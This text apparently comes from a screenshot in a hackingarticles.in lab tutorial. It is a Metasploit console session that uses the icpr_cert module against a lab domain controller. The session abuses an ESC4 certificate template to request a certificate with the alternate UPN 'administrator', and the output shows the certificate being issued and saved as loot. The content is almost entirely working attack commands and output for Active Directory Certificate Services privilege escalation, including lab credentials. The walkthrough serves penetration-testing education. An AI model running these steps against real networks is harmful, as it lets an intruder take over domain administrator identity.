 msf6 > use auxiliary/admin/dcerpc/icpr_cert
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(admin/dcerpc/icpr_cert) > set RHOSTS 192.168.1.48
RHOSTS => 192.168.1.48
www.hackingarticles.in
msf6 auxiliary(admin/dcerpc/icpr_cert) > set CA ignite-DC-CA
CA => ignite-DC-CA
msf6 auxiliary(admin/dcerpc/icpr_cert) > set CERT_TEMPLATE ESC4
CERT_TEMPLATE => ESC4
msf6 auxiliary(admin/dcerpc/icpr_cert) > set SMBDomain ignite.local
SMBDomain => ignite.local
msf6 auxiliary(admin/dcerpc/icpr_cert) > set SMBPass Password@1
SMBPass => Password@1
msf6 auxiliary(admin/dcerpc/icpr_cert) > set SMBUser raj
SMBUser => raj
msf6 auxiliary(admin/dcerpc/icpr_cert) > set alt_upn administrator
alt_upn => administrator
msf6 auxiliary(admin/dcerpc/icpr_cert) > run
[*] Running module against 192.168.1.48
[+] 192.168.1.48:445 - The requested certificate was issued.
www.hackingarticles.in
[*] 192.168.1.48:445 - Certificate Policies:
[*] 192.168.1.48:445 - Certificate UPN: administrator
[*] 192.168.1.48:445 - Certificate stored at: /root/.msf4/loot/20250402142649_default_192.168.1.48_windows.ad.cs_814382.pfx
[*] Auxiliary module execution completed